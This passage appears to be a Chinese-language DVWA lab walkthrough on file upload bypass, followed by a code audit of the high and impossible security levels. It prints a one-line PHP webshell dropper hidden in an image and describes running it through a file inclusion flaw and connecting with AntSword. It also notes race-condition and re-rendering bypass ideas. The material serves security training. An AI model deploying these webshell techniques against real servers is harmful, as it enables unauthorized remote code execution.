
可以看到还是不行我们上传一张真图片测试一下这个上传图片的功能是否正常

发现上传成功了进入重发面板尝试在照片后面加个一句话木马

发现上传成功了

但是无法执行命令因为是尝试上传一个变形的一句话木马

<?php file_put_contents('yjh.php','<?php @eval($_REQUEST[666]) ?>') ?>

利用文件包含漏洞执行图片里的php语句

可以看到图片以二进制的方式读出来,那么他就会在当前目录下生成一个yjh.php我们进行访问

用蚁剑进行连接

连接成功.
代码审计
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1); //过滤后缀名
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Is it an image?
if( ( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower( $uploaded_ext ) == "png" ) && //对图片后缀名进行过滤
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp ) ) { //检测图片信息但是getimagesize只检测头部
// Can we move the file to the upload folder?
if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
对文件的后缀名和文件头部的内容进行过滤
impossible
代码审计
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' ); //检测token值防止重放
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);//获取后缀名
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) && //将所有字符都转换成大小写进行过滤
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&//对文件类型进行过滤
getimagesize( $uploaded_tmp ) ) { //检测头部信息
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp ); //进行二次渲染根据上传的图像再次创建一个图像
imagepng( $img, $temp_file, 9); //输入图像到浏览器
}
imagedestroy( $img ); //关闭资源
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) { //进行重命名
// Yes!
echo "<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>
完全防御对token进行了判断对后缀名文件类型进行了检测又检测了头部信息对文件进行了二次渲染,又一次对文件进行重命名,最后过unlink是删除缓冲区的文件 unlink是有竞争条件漏洞的 只要在没来的及删除的情况一直发送包,文件就会被保存下来 但是在本次是无法突破的
想让绕过二次渲染需要将木马插入到头部
但是 getimagesize又是用来检测头部信息的,所以说做到了防御
但是这个防御也不是不能被绕过在检测头部和二次渲染之间有一段空白的区域是可以插入一句话木马的